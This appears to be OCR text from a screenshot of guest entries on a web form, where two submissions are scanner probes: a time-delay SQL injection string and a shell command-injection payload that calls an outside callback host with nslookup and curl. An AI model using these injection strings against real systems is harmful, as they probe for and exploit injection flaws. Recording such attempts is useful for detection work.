
Guest
Created on:
11/11/2024 16:57
Mr.
-1; waitfor delay '0:0:15' --
Guest
Created on:
11/11/2024 16:57
$(nslookup -q=cname
hitrlqblviegkb7758.bxss.me||curl
hitrlqblviegkb7758.bxss.me)
555